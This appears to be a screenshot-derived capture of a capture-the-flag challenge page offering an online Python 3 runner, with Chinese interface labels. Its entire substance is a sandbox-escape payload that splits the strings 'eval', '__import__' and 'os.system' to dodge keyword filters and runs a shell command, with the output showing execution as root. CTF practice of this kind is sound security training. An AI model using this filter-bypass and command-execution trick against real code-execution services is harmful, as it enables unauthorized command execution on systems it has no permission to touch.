 不安全 ctf.furryctf.com:32916
Python 3 在线运行
代码输入
清空
示例
print(getattr(__builtins__,'ev'+'al')('__imp'+'ort__(\"o'+'s\").sy'+'stem(\"whoami\")'))
输出结果
root
> 进程已启动...
0